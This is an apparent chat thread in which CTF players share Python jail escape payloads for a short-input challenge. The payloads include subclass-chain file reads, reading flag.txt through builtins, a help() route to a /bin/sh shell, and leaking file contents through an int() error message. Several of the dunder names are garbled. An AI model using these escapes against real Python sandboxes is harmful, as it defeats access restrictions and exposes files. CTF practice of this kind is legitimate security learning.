 tae Yesterday at 19:25
Used pretty much only this guide:
https://shirajuki.js.org/blog/pyjail-cheatsheet
small
First I tried to use print only for printing the result:
print(().class.bases[0].subclasses()[137].get_data(".", "flag.txt"))
But figured that I'll run out of characters quickly.
Then I tried these:
print.self.open('flag.txt').read() - too many characters
print.self.breakpoint() - doesn't work because it uses import builtin inside
print.self.help() -> any function -> !/bin/sh
noname
Just one line from the guide:
int(*open('flag.txt'))
ValueError: invalid literal for int() with base 10: 'youfoundme\n'
Shirajuki
Shirajuki - A CTF player from Norway, @iku-toppene, @bootplug,
@cor...
Shirajuki - A CTF player from Norway, @iku-toppene, @bootplug, @corax,
@rumbleinthejungle and @cybersalmons